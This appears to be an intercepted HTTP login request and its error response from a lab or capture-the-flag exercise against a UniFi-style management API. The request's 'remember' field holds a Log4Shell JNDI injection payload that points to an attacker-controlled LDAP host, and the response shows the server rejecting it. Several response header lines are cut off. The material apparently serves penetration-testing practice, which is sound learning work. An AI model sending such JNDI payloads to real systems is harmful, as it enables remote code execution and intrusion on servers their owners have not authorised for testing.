 POST /api/login HTTP/1.1
2 Host: 10.129.2.69:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://10.129.2.69:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 103
10 Origin: https://10.129.2.69:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 {
"username":"teste",
"password":"teste",
"remember":"${jndi:ldap://10.10.14.151/whatever}",
"strict":true
}
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https:
4 Access-Control-Allow-Credentials: t
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-
6 X-Frame-Options: DENY
7 Content-Type: application/json;char
8 Content-Length: 64
9 Date: Sat, 13 Jan 2024 04:37:05 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}